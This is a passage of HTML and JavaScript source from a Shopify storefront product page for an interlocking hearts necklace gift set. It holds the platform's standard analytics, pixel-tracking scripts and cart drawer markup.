      "Insta3": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019b6965-ed06-7f85-833a-9283c5c4e872/pagefly-page-builder-212/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 15697621,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 15697621,storefrontBaseUrl: "https://aphrodites.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1481638057","configuration":"{\"focusDuration\":\"3\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"5267644d2647fc677b620ee257b1625c","type":"APP","apiClientId":1743893,"privacyPurposes":["ANALYTICS","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"646119593","configuration":"{\"myshopify_url\":\"pandorasboxinc.myshopify.com\", \"environment\":\"production\" }","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"4e7f6e2ee38e85d82463fcabd5f09a1f","type":"APP","apiClientId":118555,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"519536809","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"66ecb6ab1dd2ebf2467a8239\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"45875369","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Hyros"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Aphrodite's","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"pandorasboxinc.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/aphrodites.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":59.95,"currencyCode":"USD"},"product":{"title":"To My Daughter, Love Mom - Interlocking Hearts Necklace Gift Set","vendor":"Aphrodite's (formerly Pandora's Box)","id":"7286582476969","untranslatedTitle":"To My Daughter, Love Mom - Interlocking Hearts Necklace Gift Set","url":"\/products\/to-my-daughter-interlocking-hearts-necklace-gift-set","type":""},"id":"41573660229801","image":{"src":"\/\/aphrodites.com\/cdn\/shop\/products\/170K__sy7TizLd_MOM_R.jpg?v=1635453676"},"sku":"APNH0T0012","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://aphrodites.com/cdn","7cecd0b6w90c54c6cpe92089d5m57a67346",{"modern":"","legacy":""},{"shopId":"15697621","storefrontBaseUrl":"https:\/\/aphrodites.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"7cecd0b6w90c54c6cpe92089d5m57a67346","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":59.95,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"To My Daughter, Love Mom - Interlocking Hearts Necklace Gift Set\",\"vendor\":\"Aphrodite's (formerly Pandora's Box)\",\"id\":\"7286582476969\",\"untranslatedTitle\":\"To My Daughter, Love Mom - Interlocking Hearts Necklace Gift Set\",\"url\":\"\/products\/to-my-daughter-interlocking-hearts-necklace-gift-set\",\"type\":\"\"},\"id\":\"41573660229801\",\"image\":{\"src\":\"\/\/aphrodites.com\/cdn\/shop\/products\/170K__sy7TizLd_MOM_R.jpg?v=1635453676\"},\"sku\":\"APNH0T0012\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7286582476969,"gid":"gid:\/\/shopify\/Product\/7286582476969","vendor":"Aphrodite's (formerly Pandora's Box)","type":"","handle":"to-my-daughter-interlocking-hearts-necklace-gift-set","variants":[{"id":41573660229801,"price":5995,"name":"To My Daughter, Love Mom - Interlocking Hearts Necklace Gift Set","public_title":null,"sku":"APNH0T0012"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7286582476969,"requestId":"0a9a1c58-fef7-4747-9f32-e7b59afa64e4-1767798873"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 15697621,
      theme_id: 145681842345,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//aphrodites.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//aphrodites.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//aphrodites.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":15697621,"isMerchantRequest":null,"themeId":145681842345,"themeCityHash":"13970017186477561178","contentLanguage":"en","currency":"USD","eventMetadataId":"9b1a5141-bd14-492e-8f96-2e28338e705c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7286582476969,"requestId":"0a9a1c58-fef7-4747-9f32-e7b59afa64e4-1767798873","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":41573660229801,"productId":7286582476969,"productGid":"gid:\/\/shopify\/Product\/7286582476969","name":"To My Daughter, Love Mom - Interlocking Hearts Necklace Gift Set","price":"59.95","sku":"APNH0T0012","brand":"Aphrodite's (formerly Pandora's Box)","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":41573660229801,"productId":7286582476969,"productGid":"gid:\/\/shopify\/Product\/7286582476969","name":"To My Daughter, Love Mom - Interlocking Hearts Necklace Gift Set","price":"59.95","sku":"APNH0T0012","brand":"Aphrodite's (formerly Pandora's Box)","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/aphrodites.com\/products\/to-my-daughter-interlocking-hearts-necklace-gift-set"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//aphrodites.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://aphrodites.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="15697621"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="145681842345"
  data-theme-name="Shrine"
  data-theme-version="1.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://aphrodites.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a><script src="//aphrodites.com/cdn/shop/t/189/assets/cart.js?v=139383546597281746371748273256" defer="defer"></script>
<script src="//aphrodites.com/cdn/shop/t/189/assets/product-info.js?v=174806172978439001541748273257" defer="defer"></script>
<script src="//aphrodites.com/cdn/shop/t/189/assets/product-form.js?v=50618216398228723421750097089" defer="defer"></script>




<style>
  .drawer {
    visibility: hidden;
  }
  
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://aphrodites.com/customer_authentication/redirect?locale=en&region_country=US" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      
      <div class="cart-drawer-items-and-upsell">
        <cart-drawer-items
          
            class=" is-empty"
          
        >
          <form
            action="/cart"
            id="CartDrawer-Form"
            class="cart__contents cart-drawer__form"
            method="post"
          >
            <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
              <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                Loading...
              </p>
            </div>
            <div id="CartDrawer-CartErrors" role="alert"></div>
          </form>
        </cart-drawer-items>
        
        
      </div>
      <div class="drawer__footer">
        
        
<div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Subtotal</h2>
            <p class="totals__subtotal-value"><span class=money>$0.00 USD</span></p>
          </div>

          <div></div>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Update
            </button>
          </noscript>

          <button
            type="submit"
            id="CartDrawer-Checkout"
            class="cart__checkout-button button"
            name="checkout"
            form="CartDrawer-Form"
            
              disabled
            
          >
            Check out
          </button>
        </div>

        
        
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  function primaryUpsellVariantChange() {
    var primaryUpsellContainer = document.querySelector('.cart-primary-upsell')
    var variantSelects = primaryUpsellContainer.querySelector('#variant-selects-cart-upsell-1');
    var productForm = primaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
        var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
        var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
          var isMatch = true;

          for (var i = 0; i < variant.options.length; i++) {
            var selectElement = document.querySelector('#Option-cart-upsell-1-' + i);
            if (selectElement.value !== variant.options[i]) {
              isMatch = false;
              break;
            }
          }

          return isMatch;
        });

        if (selectedVariant) {
          productIdField.value = selectedVariant.id;
          if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
            var upsellImage = primaryUpsellContainer.querySelector('.cart-upsell__image__img');
            upsellImage.src = selectedVariant.featured_image.src;
          }
        }

    }
  }
</script>

<script>
  function secondaryUpsellVariantChange() {
    var secondaryUpsellContainer = document.querySelector('.cart-secondary-upsell');
    var variantSelects = secondaryUpsellContainer.querySelector('#variant-selects-cart-upsell-2');
    var productForm = secondaryUpsellContainer.querySelector('.form');
    var productIdField = productForm.querySelector('input[name="id"]');

    if (variantSelects) {
      var selectedVariantId = variantSelects.querySelector('script[type="application/json"]').textContent;
      var selectedVariant = JSON.parse(selectedVariantId).find(function(variant) {
        var isMatch = true;

        for (var i = 0; i < variant.options.length; i++) {
          var selectElement = document.querySelector('#Option-cart-upsell-2-' + i);
          if (selectElement.value !== variant.options[i]) {
            isMatch = false;
            break;
          }
        }

        return isMatch;
      });

      if (selectedVariant) {
        productIdField.value = selectedVariant.id;
        variantSelects.setAttribute('data-product-id', selectedVariant.id)
        if (selectedVariant.featured_image && selectedVariant.featured_image.src) {
          var upsellImage = secondaryUpsellContainer.querySelector('.cart-upsell__image__img');
          upsellImage.src = selectedVariant.featured_image.src;
        }
      }
    }
  }
</script>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>
<!-- BEGIN sections: header-group -->
